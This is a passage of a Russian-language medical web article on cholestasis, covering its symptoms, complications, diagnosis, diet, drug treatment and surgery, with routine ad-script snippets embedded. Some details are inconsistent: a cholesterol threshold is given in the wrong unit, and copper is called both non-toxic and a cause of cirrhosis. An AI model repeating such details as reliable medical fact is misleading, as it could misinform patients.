                  <li>повышенная ломкость волос и ногтей;</li>
                  <li>мышечная слабость;</li>
                  <li>снижение сумеречного зрения;</li>
                  <li>повышенная кровоточивость десен.</li>
                </ul>
                <p>Степень выраженности симптомов зависит от причины, которая вызвала холестаз, тяжести токсического поражения клеток печени и канальцев, обусловленного нарушением транспорта желчи.</p>
                <p>Для любой формы холестаза характерен ряд общих симптомов: увеличение размеров печени, боли и ощущение дискомфорта в зоне правого подреберья, кожный зуд, ахоличный (обесцвеченный) кал, темный цвет мочи, нарушения процессов пищеварения.</p>
                <p>Ведущие симптомы холестаза (как острого, так и хронического) &#8212; кожный зуд и нарушение всасывания. При хроническом холестазе наблюдаются поражение костей (печёночная остеодистрофия), отложения холестерина (ксантомы, ксантелазмы) и пигментация кожи вследствие накопления меланина. В отличие от больных с гепатоцеллюлярным заболеванием слабость и утомляемость нехарактерны. При объективном исследовании печень, как правило, увеличена, с гладким краем, уплотнена, безболезненна.&nbsp;Спленомегалия&nbsp;нехарактерна, если нет билиарного цирроза и портальной гипертензии. Кал обесцвечен.</p>
                <h3><span id="i-5">Зуд кожи и желтуха</span></h3>
                <p>Зуд кожи&nbsp;и&nbsp;желтуха&nbsp;появляются при весьма выраженном нарушении экскреторной функции гепатоцитов.</p>
                <p>Зуд кожи при холестатическом синдроме обусловлен пруритогенами, синтезируемыми в печени, а также эндогенными опиатными соединениями, которые воздействуют на центральные нейротрансмиттерные механизмы. Вероятно, определенную роль в появлении кожного зуда играет накопление в крови желчных кислот и раздражение ими нервных окончаний кожи. Однако не существует строгой прямой корреляции между интенсивностью кожного зуда и уровнем желчных кислот в крови.</p>
                <p>Зуд кожи при синдроме холестаза может быть очень выраженным, даже мучительным, делает больных раздражительными, нарушает сон, заставляет постоянно почесываться. На коже определяются множественные расчесы, ссадины, которые могут инфицироваться, кожа утолщается, становится сухой (чему способствует и дефицит жирорастворимого витамина А, всасывание которого при холестазе нарушается).</p>
                <p>Предполагается, что кожный зуд при холестазе вызывают соединения, в норме экскретирующиеся в жёлчь и, возможно, синтезирующиеся в печени (в пользу этого свидетельствует исчезновение зуда в терминальной стадии печёночной недостаточности). Приём холестирамина эффективен, однако препарат обладает способностью связывать многие соединения, что не позволяет выделить конкретный агент, ответственный за развитие зуда.</p>
                <p>Повышенное внимание привлекают соединения, которые могут вызывать кожный зуд путём воздействия на центральные нейротрансмиттерные механизмы. Данные экспериментальных исследований на животных и результаты испытаний лекарственных препаратов позволяют предполагать роль эндогенных опиоидных пептидов в развитии зуда. У животных с холестазом развивается состояние анальгезии вследствие накопления эндогенных опиатов, которое может быть устранено налоксоном. Выраженность зуда у больных с холестазом уменьшается при лечении налоксоном. Антагонист 5-НТ3-серотониновых рецепторов ондансетрон также уменьшает зуд у больных с холестазом. Необходимы дальнейшее исследование патогенеза кожного зуда и поиск эффективных и безопасных методов борьбы с этим мучительным, иногда изнуряющим симптомом холестаза.</p>
                <div class="b-r b-r--after-p">
                  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6453240707654926" data-ad-slot="9338688413" data-ad-format="auto" data-full-width-responsive="true"></ins> 
                  <script>

                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
                <p>Желтуха может появиться одновременно с холестазом, а иногда присоединяется позже. Основной причиной желтухи является нарушение экскреции билирубина и поступление его в кровь. Избыток билирубина в крови вызывает соответствующее прокрашивание кожи. При длительном синдроме холестаза желтуха может приобретать зеленоватый или темно-оливковый оттенок. Как правило, заметная желтушность кожи и видимых слизистых оболочек появляется при уровне билирубина в крови 50 мкмоль/л и выше.</p>
                <p>В редких случаях, при так называемом диссоциированном холестазе, экскреция билирубина может не нарушаться, и желтуха отсутствует.</p>
                <h3><span id="i-6">Ксантомы кожи</span></h3>
                <p>Ксантомы кожи&nbsp;&#8212; достаточно частый и характерный маркер холестаза. Ксантомы представляют собой плоские или несколько приподнятые над кожей образования желтого цвета мягкой консистенции. Они располагаются обычно вокруг глаз (в области верхнего века &#8212; ксантелазмы), в ладонных складках, под молочными железами, на шее, груди, спине. Ксантомы в виде бугорков могут располагаться на разгибательной поверхности крупных суставов, в области ягодиц. Возможно даже поражение нервов, оболочек сухожилий, костей.</p>
                <p>Ксантомы обусловлены задержкой липидов в организме, гиперлипидемией и отложением липидов в коже. Обычно ксантомы появляются при гиперхолестеринемии, превышающей 11 ммоль/л и существующей в течение 3 месяцев и более. При устранении причины холестаза и нормализации уровня холестерина ксантомы могут исчезать.</p>
                <p>Ксантомы кожи развиваются пропорционально уровню сывороточных липидов. Появлению ксантом предшествует длительное (более 3 мес) повышение уровня холестерина в сыворотке более 11,7 мкмоль/л (450 мг%). Ксантомы исчезают при разрешении холестаза и нормализации уровня холестерина или в терминальной стадии печеночной недостаточности.</p>
                <h3><span id="i-7">Ахолия кала и стеаторея</span></h3>
                <p>При синдроме холестаза кал становится обесцвеченным, белым (ахолия), что обусловлено отсутствием в нем стеркобилиногена, который не образуется в толстом кишечнике в связи с отсутствием поступления желчи в 12-перстную кишку. Одновременно нарушается и всасывание жиров в тонком кишечнике (в связи с дефицитом желчных кислот), что приводит к стеатореи («жирный» кал).</p>
                <p>Стеаторея&nbsp;обусловлена недостаточным содержанием солей жёлчных кислот в просвете кишечника, необходимых для всасывания жиров и жирорастворимых витаминов А, Д, К, Е, и соответствует выраженности желтухи. Отсутствует адекватное мицеллярное растворение липидов. Стул становится жидким, слабоокрашенным, объёмным, зловонным. По цвету кала можно судить о динамике обструкции жёлчных путей (полной, интермиттирующей, разрешающейся).</p>
                <p>Резко выраженное и длительно существующее нарушение всасывания жиров способствует развитию похудания.</p>
                <h3><span id="i-8">Дефицит жирорастворимых витаминов</span></h3>
                <p>При синдроме холестаза нарушается всасывание жирорастворимых витаминов A, D, Е, К и появляются клинические признаки соответствующего гиповитаминоза.</p>
                <p>Дефицит витамина&nbsp;D&nbsp;приводит к развитию так называемой печеночной остеодистрофии. Этому способствует также одновременное нарушение всасывания кальция в кишечнике. Печеночная остеодистрофия проявляется поражением костей, развитием диффузного остеопороза, для которого характерны боли в костях, в позвоночнике, легко появляющиеся переломы костей, особенно ребер, компрессионные переломы позвоночника.</p>
                <p>В развитии остеопороза принимают участие не только дефицит витамина D и нарушение всасывания кальция в кишечнике, но и такие факторы, как гиперпродукция паратгормона, неадекватная секреция кальцитонина, уменьшение пролиферации остеобластов под влиянием избытка билирубина.</p>
                <div class="b-r b-r--after-p">
                  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6453240707654926" data-ad-slot="9338688413" data-ad-format="auto" data-full-width-responsive="true"></ins> 
                  <script>

                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
                <ol>
                  <li>Дефицит витамина К&nbsp;проявляется снижением уровня протромбина в крови и геморрагическим синдромом.</li>
                  <li>Дефицит витамина Е&nbsp;проявляется нарушением функционирования мозжечка (мозжечковая атаксия), периферической полинейропатией (ощущение онемения, жжения в ногах, слабость мышц ног, снижение чувствительности и сухожильных рефлексов), дегенерацией сетчатки.</li>
                  <li>Клинические признаки дефицита витамина Е чаще всего наблюдаются у детей и значительно реже &#8212; у взрослых.</li>
                  <li>Дефицит витамина А&nbsp;проявляется сухостью и шелушением кожи (особенно в области ладоней) и нарушением зрения в темноте (снижение темновой адаптации &#8212; «куриная слепота»).</li>
                </ol>
                <h3><span id="i-9">Образование камней в желчевыводящих путях</span></h3>
                <p>Образование камней в желчевыводящих путях может наблюдаться при длительном существовании холестаза. Клиническая и инструментальная диагностика. Возможно осложнение желчнокаменной болезни бактериальным холангитом, основными симптомами которого являются боли в правом подреберье, лихорадка с ознобами, увеличение печени).</p>
                <h3><span id="i-10">Печеночная остеодистрофия</span></h3>
                <p>Поражение костей является осложнением хронических заболеваний печени, особенно холестатических, при которых оно наиболее детально изучено. Наблюдаются боли в костях и переломы. Вероятными причинами этого являются&nbsp;остеомаляция&nbsp;и&nbsp;остеопороз.&nbsp;Исследования при первичном билиарном циррозе и первичном склерозирующем холангите показали, что в большинстве случаев поражение костей обусловлено остеопорозом, хотя определённое значение имеет и остеомаляция.</p>
                <p>Поражение костей проявляется болями в спине (обычно в грудном или поясничном отделе позвоночника), уменьшением роста, компрессией тел позвонков, переломами при минимальных травмах, особенно рёбер. Рентгенография позвоночника позволяет выявить снижение плотности и компрессионные переломы тел позвонков.</p>
                <p>Минеральная плотность костной ткани&nbsp;может быть определена методом двойной абсорбционной фотометрии. У 31% из 123 женщин, больных первичным билиарным циррозом, при использовании данного метода было выявлено тяжёлое поражение костей. В дальнейшем у 7% наблюдались переломы. Снижение минеральной плотности костной ткани также выявлено у больных с далеко зашедшим первичным склерозирующим холангитом с повышенным уровнем билирубина.</p>
                <p>Патогенез поражения костей окончательно не уточнён. Предполагается участие нескольких факторов. Нормальная структура костной ткани поддерживается равновесием двух разнонаправленных процессов: резорбции кости с помощью остеокластов и формирования остеобластами новой кости. Перестройка костной ткани начинается с уменьшения числа клеток бездействующих зон кости. Остеокласты, резорбируя кость, формируют лакуны.</p>
                <p>В дальнейшем эти клетки замешаются остеобластами, которые наполняют лакуны новой костью (остеоидом), коллагеном и другими белками матрикса. Затем происходит кальцийзависимый, а следовательно, и витамин Д-зависимый процесс минерализации остеоида. Метаболические костные нарушения включают две основные формы: остеомаляцию и остеопороз. При остеопорозе наблюдается потеря костной ткани (матрикса и минеральных элементов). При остеомаляции страдает минерализация остеоида. Верификация костных нарушений при хроническом холестазе проводилась с помощью биопсии и изучения костной ткани с использованием специальных методик.</p>
                <p>Исследования показали, что в большей части случаев печёночная остеодистрофия представлена&nbsp;остеопорозом.&nbsp;При хронических холестатических заболеваниях выявлено как снижение образования новой кости, так и повышение резорбции костной ткани. Высказано предположение, что в ранней, доцирротической стадии поражения происходит нарушение процесса образования кости, в то время как при циррозе &#8212; повышение резорбции. У женщин, не имеющих заболевания печени, в менопаузе усилены процессы образования новой кости и резорбции костной ткани с преобладанием последней. Это может играть роль в поражении костей при первичном билиарном циррозе у женщин в менопаузе.</p>
                <p>Причина остеопороза при хронических холестатических заболеваниях печени окончательно не установлена. Патогенетическое значение могут иметь многие факторы, участвующие в метаболизме костной ткани: витамин Д, кальцитонин, паратгормон, гормон роста, половые гормоны. На состояние костей у больных с хроническим холестазом оказывают влияние такие внешние факторы, как ограниченная подвижность, неполноценное питание, уменьшение мышечной массы.</p>
                <p>Уровень витамина Д снижается вследствие нарушения всасывания, неадекватного поступления с пищей, недостаточного пребывания на солнце. Однако лечение витамином Д не влияет на состояние костной ткани. Процессы активации витамина Д в печени (25-гидроксилирование) и в почках (1-гидроксилирование) не нарушены.</p>
                <p>В недавних исследованиях было показано уменьшение пролиферации остеобластов под действием плазмы, полученной от больных с желтухой; при этом ингибирующее действие оказывал неконъюгированный билирубин, но не жёлчные кислоты |451. Эти данные позволяют объяснить нарушения формирования костной ткани при хроническом холестазе, однако требуют дальнейшего подтверждения.</p>
                <p>Лечение урсодезоксихолевой кислотой не останавливает потерю костной массы у больных с первичным билиарным циррозом. После трансплантации печени плотность кости повышается лишь через 1- 5 лет. В течение первого года часто у 35% больных с первичным склерозирующим холангитом наблюдаются спонтанные переломы. Возможно, одна из причин высокой частоты переломов &#8212; применение кортикостероидов с целью иммуносупрессии. Уровень витамина Д не возвращается к нормальному на протяжении нескольких месяцев после трансплантации. В связи с этим рекомендуется заместительная терапия.</p>
                <div class="b-r b-r--after-p">
                  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6453240707654926" data-ad-slot="9338688413" data-ad-format="auto" data-full-width-responsive="true"></ins> 
                  <script>

                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
                <p>Определение уровня витамина Д у больных с хроническим холестазом имеет большое значение, так как&nbsp;остеомаляция,&nbsp;несмотря на редкость, легко поддаётся лечению. При исследовании изоферментов щелочной фосфатазы сыворотки, помимо печёночной, может быть повышена костная фракция фермента. По уровню кальция и фосфора в сыворотке невозможно предсказать развитие костных изменений. При рентгенографии обнаруживаются изменения, характерные для остеомаляции: псевдопереломы, зоны Лоозера.</p>
                <p>Рентгенография кистей выявляет разрежение костной ткани. При биопсии костей выявляются широкие некальцифицированные остеоидные массы, окружающие трабекулы. Причины снижения уровня витамина Д многочисленны. Больные с хроническим холестазом недостаточно времени проводят на воздухе под солнечными лучами, соблюдают неадекватную диету. Стеаторея, нарушение всасывания могут усугубляться длительным приёмом холестирамина.</p>
                <p>Другим проявлением костной патологии является болезненная&nbsp;остеоартропатия&nbsp;лодыжек и запястий &#8212; неспецифическое осложнение хронических заболеваний печени.</p>
                <h3><span id="i-11">Нарушение метаболизма меди</span></h3>
                <p>Примерно 80% всасываемой меди в норме экскретируется с жёлчью и удаляется с калом. При всех формах холестаза, но особенно при хроническом (например, при первичном билиарном циррозе, первичном склерозирующем холангите, атрезии жёлчных путей), происходит накопление меди в печени в концентрациях, характерных для болезни Вильсона или даже превышающих их. В редких случаях может обнаруживаться пигментное роговичное кольцо, напоминающее кольцо Кайзера-Флейшера.</p>
                <p>Отложения меди в печени выявляются при гистохимическом исследовании (окраске роданином) и могут быть количественно определены при биопсии. Медьсвязывающий белок обнаруживается при окраске орсеином. Эти методы косвенно подтверждают диагноз холестаза. Медь, накапливающаяся при холестазе, по-видимому, не оказывает гепатотоксического действия.</p>
                <p>Электронная микроскопия обнаруживает медь в электронноплотных лизосомах, однако характерные для болезни Вильсона изменения органелл, связанные с действием цитозольной меди, не наблюдаются. При холестазе медь накапливается внутри гепатоцита в нетоксичной форме.</p>
                <h3><span id="i-12">Развитие печеночно-клеточной недостаточности</span></h3>
                <p>Печёночно-клеточная недостаточность развивается медленно, функция печени при холестазе долгое время остается сохранной. Печёночная недостаточность присоединяется при длительности желтухи 3-5 лет; об этом свидетельствуют быстрое нарастание желтухи, появление асцита, отёков, снижение уровня альбумина в сыворотке. Кожный зуд уменьшается, кровоточивость не поддается лечению парентеральным введением витамина К. В терминальной стадии развивается печёночная энцефалопатия.</p>
                <p>Микросомальное окисление лекарств.&nbsp;У больных с внутрипеченочным холестазом наблюдается уменьшение содержания цитохрома Р450 пропорционально тяжести холестаза.</p>
                <h2><span id="i-13">Внепеченочные симптомы холестаза</span></h2>
                <p>Помимо таких ярких признаков, как желтуха и кожный зуд, при холестазе наблюдаются другие, менее заметные проявления, изученные в основном при обструкции жёлчных путей. Могут наблюдаться серьёзные осложнения, если больной ослаблен (дегидратация, кровопотеря, операции, лечебно-диагностические манипуляции). Изменяется деятельность сердечно-сосудистой системы, нарушаются сосудистые реакции в ответ на артериальную гипотензию (вазоконстрикция).</p>
                <p>Повышается чувствительность почек к повреждающему действию артериальной гипотензии и гипоксии. Нарушаются защитные реакции организма при сепсисе, заживлении ран. Увеличение протромбинового времени корригируется введением витамина К, однако причиной нарушений коагуляции может являться дисфункция тромбоцитов. Слизистая оболочка желудка становится более подверженной язвообразованию. Причины таких изменений разнообразны. Жёлчные кислоты и билирубин нарушают метаболизм и функцию клеток.</p>
                <p>Изменение состава липидов сыворотки влияет на структуру и функцию мембран. Повреждающее действие может оказывать эндотоксемия. Таким образом, метаболические и функциональные нарушения у больных с холестазом и выраженной желтухой при определённых условиях (операции, лечебно-диагностические манипуляции) могут привести к развитию острой почечной недостаточности, кровотечения, сопровождаются плохим заживлением ран и высоким риском развития сепсиса.</p>
                <p>К редким наследственным формам холестаза относятся синдром Саммерскилла и болезнь (синдром) Байлера.</p>
                <p>Синдром Саммерскилла &#8212;&nbsp;доброкачественный рецидивирующий семейный холестаз, характеризующийся повторными эпизодами холсстатической желтухи, начиная с раннего детского возраста, и благоприятным течением (без исхода в цирроз печени).</p>
                <p>Болезнь (синдром) Байлера &#8212;&nbsp;прогрессирующий внутрипеченочный семейный холестаз, обусловленный патологией гена на хромосоме XVIII, характеризуется фатальным течением с ранним формированием билиарного цирроза печени и летальным исходом.</p>
                <p>Внутрипеченочный холестаз беременных &#8212; доброкачественное заболевание, развивающееся во время беременности, проявляющееся синдромом холестаза.</p>
                <p>Патогенез заболевания обусловлен повышением секреции прогестерона, эстрогенов, плацентарных гормонов и высоким синтезом холестерина в печени. Не исключено, что беременность предрасполагает к появлению имевшихся ранее генетических дефектов секреции желчи. Внутрипеченочный холестаз беременных развивается в последние месяцы беременности и проявляется желтухой, кожным зудом и лабораторными признаками холестаза.</p>
                <p>Гистологическое исследование печени выявляет центролобулярный холестаз без некрозов гепатоцитов.</p>
                <p>В последние годы обсуждается&nbsp;синдром «исчезающих желчных&nbsp;протоков».&nbsp;В него включены заболевания, характеризующиеся редукцией желчных протоков:</p>
                <ul>
                  <li>первичный билиарный цирроз печени;</li>
                  <li>первичный склерозирующий холангит;</li>
                  <li>аутоиммунный холангит (соответствует по клинике и морфологическим проявлениям первичному билиарному циррозу печени, но отличается от него отсутствием антимитохондриальных антител);</li>
                  <li>холангит известной этиологии (при цитомегаловирусной инфекции, криптоспоридиозе, на фоне иммунодефицитных состояний, в том числе при СПИДе);</li>
                  <li>рецидивирующий бактериальный холангит при инфицировании кист внутрипеченочных протоков (при болезни Кароли);</li>
                  <li>врожденная атрезия или гипоплазия желчевыводящих путей;</li>
                  <li>холестаз при муковисцидозе и саркоидозе.</li>
                </ul>
                <p>В некоторых случаях симптомы выражены незначительно, что затрудняет диагностику синдрома холестаза и способствует длительному течению патологического состояния – от нескольких месяцев до нескольких лет. Определенная часть пациентов обращается за лечением кожного зуда к дерматологу, игнорируя остальные симптомы.</p>
                <p>Проявления патологии:</p>
                <ul>
                  <li>Гепатомегалия,</li>
                  <li>Боль в правом подреберье,</li>
                  <li>Тяжесть и дискомфорт в эпигастрии,</li>
                  <li>Мучительный и длительный кожный зуд,</li>
                  <li>Бесцветный кал,</li>
                  <li>Темная моча,</li>
                  <li>Горечь во рту,</li>
                  <li>Диспепсические явления – ухудшение аппетита, изжога, отрыжка, тошнота, метеоризм,</li>
                  <li>Признаки астеновегетативного синдрома – повышенная утомляемость, упадок сил, постоянное чувство усталости, гипергидроз.</li>
                </ul>
                <h2><span id="i-14">Прочие проявления синдрома</span></h2>
                <p>Симптомами&nbsp;недостаточности витамина К&nbsp;в крови являются: увеличение времени свертывания крови, повышение кровоточивости, частое появление гематом. Геморрагический синдром проявляется носовыми, желудочно-кишечными, маточными кровотечениями, внутрикожными и подкожными кровоизлияниями, признаками анемии. У новорожденных детей могут возникнуть внутричерепные кровоизлияния.</p>
                <p>Недостаток витамина D&nbsp;приводит к размягчению костной ткани, развитию остеодистрофии, появлению болезненных ощущений в конечностях и суставах, частым переломам, бессоннице, потере аппетита и веса, проблемам с осанкой, слабости даже после полноценного отдыха.</p>
                <p>Гиповитаминоз А&nbsp;характеризуется снижением темновой адаптации, нарушением сумеречного зрения, замедлением роста костей, развитием гиперкератоза, ксерофтальмией, светобоязнью, сухостью слизистой полости рта и носа, повышенным выпадением волос, воспалением роговицы и ее некротическим размягчением, слепотой.</p>
                <p>При&nbsp;дефиците витамина Е&nbsp;возникает мышечная слабость и гипотония, постоянное ощущение усталости, дискоординация движений, шаткость походки, «усыхание» человека на глазах, гипо- или арефлексия, поражение периферических нервов.</p>
                <p>Дисбаланс микроэлементов&nbsp;также сопровождается неприятными признаками. Нарушение обмена меди и ее избыточное накопление в организме стимулирует необратимый процесс разрастания соединительной ткани в печени, которая замещает паренхиму органа. Так развиваются цирротические изменения в печени.</p>
                <p>При гиперлипидемии и гиперхолестеринемии формируются&nbsp;ксантомы –&nbsp;плотные узелки, содержащие холестерин и располагающиеся над сухожилиями. Еще один признак расстройства – ксантелазмы. Это отложения холестерина непосредственно под кожей век желтого цвета.</p>
                <p>При накоплении меланина на коже появляются&nbsp;пигментные пятна,&nbsp;размеры и окраска которых варьируется в широком диапазоне.</p>
                <p>При незначительной выраженности клинических проявлений диагностика синдрома затрудняется и запаздывает. Это приводит к хронизации процесса. Хроническая форма холестаза сопровождается обезвоживанием и дисфункцией сосудистой системы. У больных понижается давление, возникает склонность к кровоточивости, нарушаются регенерационные процессы в тканях.</p>
                <p>У детей симптоматика во многом напоминает клинику синдрома у взрослых.&nbsp;На первый план у подростков выходит сыпь и кожный зуд. Кожный покров на туловище начинает сохнуть и шелушиться. Возникает сначала зуд, а затем появляются высыпания. Эти признаки делают детей нервными и раздражительными. У них нарушается сон и аппетит. У новорожденных холестаз проявляется желтушкой. Кожа и слизистые оболочки ребенка желтеют сразу после рождения или в течении одного-двух дней.</p>
                <p>В крови повышается уровень билирубина. Диспепсические явления, изменение стула, боль в подреберьи также присутствуют у маленьких пациентов. При прогрессировании патологии возникает лихорадка. Больного ребенка необходимо госпитализировать в стационар.</p>
                <h2><span id="i-15">Холестаз беременных</span></h2>
                <p>Холестаз беременных (кожный зуд беременных) – как правило, во второй половине беременности женщину начинает мучить интенсивный зуд кожи, который причиняет сильный дискомфорт, при этом женщина теряет покой и нормальный сон. Может сопровождаться симптомами желтухи – пожелтение кожи и моча приобретает окраску темного пива.</p>
                <h2><span id="i-16">Осложнения</span></h2>
                <p>Холестаз способен вызывать серьезные осложнения. При продолжительности желтухи более трех лет в подавляющем большинстве случаев формируется&nbsp;печеночная недостаточность. При длительном и некомпенсированном течении возникает&nbsp;печеночная энцефалопатия. У небольшого количества пациентов при отсутствии своевременной рациональной терапии возможно развитие&nbsp;сепсиса.</p>
                <p>Осложнениями синдрома холестаза являются:</p>
                <ul>
                  <li>Полная дисфункция печени,</li>
                  <li>Печеночная энцефалопатия,</li>
                  <li>Септические осложнения,</li>
                  <li>Холелитиаз,</li>
                  <li>Бактериальный холангит,</li>
                  <li>Повышение давления в системе воротной вены,</li>
                  <li>Кахексия,</li>
                  <li>Лихорадка.</li>
                </ul>
                <h2><span id="i-17">Диагностика</span></h2>
                <p>Консультация гастроэнтеролога&nbsp;позволяет выявить характерные признаки холестаза. При сборе анамнеза важно определение давности возникновения симптомов, а также степени их выраженности и связи с другими факторами. При осмотре пациента определяется наличие желтушности кожи, слизистых и склер различной степени выраженности. Также проводится оценка состояния кожи – наличие расчесов, ксантом и ксантелазм. Посредством пальпации и перкуссии специалист часто обнаруживает увеличение печени в размерах, ее болезненность.</p>
                <p>В результатах общего анализа крови могут отмечаться анемия, лейкоцитоз, повышенная скорость оседания эритроцитов. В биохимическом анализе крови выявляется гипербилирубинемия, гиперлипидемия, превышение уровня активности ферментов (АлАТ, АсАТ и щелочной фосфатазы). Анализ мочи позволяет оценить наличие в ней желчных пигментов. Важным моментом является определение аутоиммунного характера заболевания путем обнаружения маркеров аутоиммунных поражений печени: антимитохондриальных, антинуклеарных антител и антител к гладкомышечным клеткам.</p>
                <p>Инструментальные методы направлены на уточнение состояния и размеров печени, желчного пузыря, визуализацию протоков и определение их размеров, выявление обтурации или сужения. Ультразвуковое исследование печени позволяет подтвердить увеличение ее размеров, изменение структуры желчного пузыря и поражение протоков. Эндоскопическая ретроградная холангиопанкреатография эффективна для обнаружения камней и первичного склерозирующего холангита.</p>
                <p>Чрескожную чреспеченочную холангиографию используют при невозможности заполнения желчных путей контрастом ретроградно; эти методы дополнительно позволяют провести дренирование протоков при закупорке.</p>
                <p>Высокой чувствительностью (96%) и специфичностью (94%) обладает магнитно-резонансная холангиопанкреатография (МРПХГ); она является современной неинвазивной заменой ЭРХПГ. В сложных для диагностики ситуациях применяется&nbsp;позитронно-эмиссионная томография. При неоднозначности результатов возможно проведение&nbsp;биопсии печени, но и гистологический метод не всегда дает возможность дифференцировать вне- и внутрипеченочный холестаз.</p>
                <p>При дифференциальной диагностике следует помнить, что синдром холестаза может встречаться при любых патологических изменениях печени. К таким процессам относятся вирусный и&nbsp;лекарственный гепатиты,&nbsp;холедохолитиаз, холангит и перихолангит. Отдельно стоит выделить&nbsp;холангиокарциному&nbsp;и&nbsp;опухоли поджелудочной железы, внутрипеченочные опухоли и их&nbsp;метастазы. Реже возникает необходимость дифференциальной диагностики с паразитарными заболеваниями, атрезией желчных протоков, первичным склерозирующим холангитом.</p>
                <h2><span id="i-18">Тактика ведения больных</span></h2>
                <p>Лечение лиц, страдающих синдромом холестаза, направлено на уменьшение его проявлений и облегчение состояния больного.</p>
                <ol>
                  <li>В первую очередь, если это возможно, устраняется причина патологического процесса.</li>
                  <li>Назначается диета с ограничением количества нейтральных жиров.</li>
                  <li>Медикаментозное лечение проводится в соответствии с патологическими изменениями, выявленными у больного.</li>
                  <li>При нарушении проницаемости мембраны клеток печени используется Гептрал, антиоксиданты, Метадоксил.</li>
                  <li>При изменении состава желчного секрета и нарушении образования желчных мицелл эффективен прием препаратов урсодезоксихолиевой кислоты и Рифампицина.</li>
                  <li>В качестве стабилизаторов клеточных мембран могут применяться кортикостероиды.</li>
                  <li>Кожный зуд помогают уменьшить блокаторы опиатных (Налоксон) или серотониновых рецепторов (Ондансетрон).</li>
                  <li>При симптомах остеодистрофии целесообразен прием витамина D в комплексе с препаратами кальция.</li>
                  <li>Хроническое течение болезни требует введения витаминов (А, Е, К).</li>
                </ol>
                <p>Дополнительно могут использоваться методы экстракорпоральной гемокоррекции:</p>
                <ul>
                  <li>ультрафиолетовое облучение крови;</li>
                  <li>плазмаферез;</li>
                  <li>криоплазмосорбция.</li>
                </ul>
                <h2><span id="i-19">Лечение холестаза</span></h2>
                <p>Консервативная терапия начинается с диеты с ограничением нейтральных жиров и добавлением в рацион жиров растительного происхождения. Это объясняется тем, что всасывание таких жиров происходит без использования желчных кислот. Лекарственная терапия включает назначение препаратов урсодезоксихолевой кислоты, гепатопротекторов (адеметионина), цитостатиков (метотрексата). Дополнительно применяется симптоматическая терапия: антигистаминные препараты, витаминотерапия, антиоксиданты.<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-5537" src="/wp-content/uploads/2019/04/777776666632222222894658465184651531654.jpg" alt="" width="600" height="389" srcset="/wp-content/uploads/2019/04/777776666632222222894658465184651531654.jpg 600w, /wp-content/uploads/2019/04/777776666632222222894658465184651531654-300x195.jpg 300w" sizes="(max-width: 600px) 100vw, 600px">
                <meta itemprop="width" content="600">
                <meta itemprop="height" content="389"></span></p>
                <p>В качестве этиотропного лечения в большинстве случаев используются хирургические методы. К ним относятся операции наложения холецистодигестивных и холедоходигестивных анастомозов, наружное дренирование желчных протоков, вскрытие желчного пузыря и холецистэктомия. Отдельной категорией являются оперативные вмешательства при сужениях и камнях желчных протоков, направленные на удаление конкрементов. В реабилитационном периоде применяются физиотерапия и лечебная физкультура, массаж и другие методы стимуляции естественных защитных механизмов организма.</p>
                <h3><span id="i-20">Диета и общие рекомендации</span></h3>
                <p>Диетическое питание – одна из ключевых составляющих консервативного лечения. Чтобы улучшить пищеварение и работу печени, переходят на дробное питание маленькими порциями до 7 раз в сутки. Из рациона придется исключить жареные и жирные блюда, бульоны из мяса, газированные напитки. Употреблять следует только теплую пищу.</p>
                <p>При диагнозе холестаз печени&nbsp;требуется включить в рацион:</p>
                <ul>
                  <li>нежирное отварное мясо;</li>
                  <li>овощные супы;</li>
                  <li>маложирные кисломолочные продукты;</li>
                  <li>запеченные овощи;</li>
                  <li>фрукты в виде киселей, морсов, компотов;</li>
                  <li>гречневую и пшеничную кашу;</li>
                  <li>нежирную речную рыбу.</li>
                </ul>
                <p>При внепеченочной форме болезни нужно строго соблюдать диету. Во время лечения следует отказаться от таких продуктов:</p>
                <ul>
                  <li>борщи;</li>
                  <li>копчености;</li>
                  <li>сливки;</li>
                  <li>жирное мясо;</li>
                  <li>яйца;</li>
                  <li>маринованные овощи;</li>
                  <li>жареная картошка;</li>
                  <li>сало;</li>
                  <li>кофе;</li>
                  <li>алкоголь;</li>
                  <li>кондитерские изделия;</li>
                  <li>грибные бульоны.</li>
                </ul>
                <p>Если холестатический синдром вызван дискинезией или камнями в желчевыводящих каналах, диету соблюдают в течение всей жизни. Ее нарушение чревато обострением болезни и необходимостью оперативного вмешательства.</p>
                <h3><span id="i-21">Медикаментозная терапия</span></h3>
                <p>Консервативное лечение предполагает прием препаратов, которые защищают гепатоциты от разрушения, ускоряют синтез желчи и улучшают проходимость желчевыделительной системы. В схему терапии включаются такие таблетки:</p>
                <ol>
                  <li>Урсохол – препятствует синтезу холестерина, образованию камней, разрушению гепатоцитов солями желчных кислот;</li>
                  <li>Солу-Медрол – ликвидирует воспаление, устраняет кожный зуд, уменьшает отечность за счет укрепления стенок сосудов;</li>
                  <li>Холестирамин – снижает в крови концентрацию компонентов желчи, купирует кожный зуд;</li>
                  <li>Гептрал – ускоряет восстановление гепатоцитов, стимулирует отток желчи, уменьшает концентрацию токсинов в тканях;</li>
                  <li>Викасол – ускоряет свертывание крови при внутренних кровотечениях.</li>
                </ol>
                <p>Также для лечения используют поливитаминные комплексы (Компливит, Центрум, Витрум) с витаминами группы В, Е и А. Они улучшают работу внутренних органов, стимулируют обмен веществ, синтез и транспорт желчных кислот. Хирургическое лечение В 35-45% случаев для полного устранения холестатического синдрома требуется хирургическое лечение.</p>
                <p>Для восстановления оттока желчи в тонкий кишечник используются следующие методы:</p>
                <ul>
                  <li>рассечение стриктуры – иссечение суженной части желчевыводящего канала;</li>
                  <li>папиллэктомия – вырезание дуоденального соска, который находится в зоне соединения 12-перстной кишки с желчным каналом;</li>
                  <li>дилатация стриктуры – расширение внепеченочных каналов металлическими или пластиковыми кольцами;</li>
                  <li>холецистэктомия – удаление желчного через маленькие проколы в животе (лапароскопическая операция) или большой разрез в области правого подреберья (радикальная операция).</li>
                </ul>
                <p>Хирургическое лечение приносит быстрое облегчение, восстановление работы печени и желчевыделительной системы.</p>
